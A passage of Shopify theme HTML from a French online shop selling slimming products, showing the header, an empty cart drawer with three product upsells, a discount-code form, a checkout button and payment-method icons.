                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "WANDERNANA® Boutique officielle - Produits minceur 100% made in France ",
    
      "logo": "https:\/\/wandernana.com\/cdn\/shop\/files\/Wander_logo-PURPLE.svg?v=1730270364\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/wandernana.com\/pages\/mentions-legales"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #9583d6;
    }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//wandernana.com/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=165 165w,//wandernana.com/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=330 330w,//wandernana.com/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=535 535w,//wandernana.com/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=750 750w,//wandernana.com/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=1000 1000w,//wandernana.com/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062 1080w
              "
              src="//wandernana.com/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/box-challenge"
              
              class="full-unstyled-link"
            >
              Box challenge<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/box-challenge"
              
              class="full-unstyled-link"
            >
              Box challenge<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Ton panier • 0
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
          
                <hr>
              
          
        
          
                


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#3b9403;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span>Complétez votre routine avec :</span>
    </p>
  
  
  
</div>

              
            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_qMXrTk'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-queues-de-cerises-1 {
             
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="queues-de-cerises-1"
          data-toggle="true"
          data-id="54180769497414"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109&width=500"
                    alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_-_Saveurs.png?v=1763969230&#39;)"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    Queues de cerises
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>9.90 €</span>
                    <span class='compare-price hidden'>9.90 €</span>
                  </div>
                
              </div><p class="upsell__desc">
                  L'indispensable pour un ventre plat
                </p>
              
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_qMXrTk-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_qMXrTk1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="54180769497414">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="14925763510598" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_ayd3Db'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-la-cup {
             
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="la-cup"
          data-toggle="true"
          data-id="54263009706310"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//wandernana.com/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=500"
                    alt="la cup"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    la cup
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>19.90 €</span>
                    <span class='compare-price hidden'>19.90 €</span>
                  </div>
                
              </div><p class="upsell__desc">
                  Rester hydraté toute la journée
                </p>
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_ayd3Db-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_ayd3Db1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="54263009706310">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="14951848509766" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_6TjDmP'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-le-mixer {
             
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="le-mixer"
          data-toggle="true"
          data-id="54263050502470"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//wandernana.com/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=500"
                    alt="le mixer"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    le mixer
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>12.90 €</span>
                    <span class='compare-price hidden'>12.90 €</span>
                  </div>
                
              </div><p class="upsell__desc">
                  Préparer votre collagène sans grumeaux
                </p>
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_6TjDmP-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_6TjDmP1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="54263050502470">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="14951849001286" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Ajouter un code promo"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Ajouter un code promo</label>
      </div>
      <button class="button" type="submit">AJOUTER</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0.00 €</span></strong></span>
                    </p>
                  
                </div>
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" 